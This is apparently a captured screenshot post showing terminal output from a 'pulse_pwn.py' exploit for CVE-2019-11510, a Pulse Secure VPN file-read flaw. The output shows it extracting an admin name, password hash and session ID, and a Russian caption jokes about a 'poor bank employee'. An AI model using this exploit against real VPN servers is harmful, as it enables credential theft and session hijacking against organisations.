 CVE-2019-11510
18
meh@ubuntu16:~/pulse_demo$ python pulse_pwn.py https:/
Pulse Pwn
v0.1
[*] Checking environment
[*] Date = Thu, 13 Dec 2018 05:34:28 GMT
[*] Version = 9.0.3.64015
[*] OK, [ ] is vulnerable
[*]
[*] Exploiting CVE-2019-11510 arbirary file reading
[*] Extract admin name = [orange]
[*] Extract admin hash = [b6a5a868b1befadee21b632b76ff73d9c294a43563646abf70bb88d2373ac9c5]
[-] Could not find plaintext password in cache :(
[*] Extract admin DSID = [31a8ae6051a44eca74de8bcd159b0462]
meh@ubuntu16:~/pulse_demo$
Бедный сотрудник банка...
Ссылка: https://i.ytimg.com/vi/v7JUMb70ON4/maxresdefault.jpg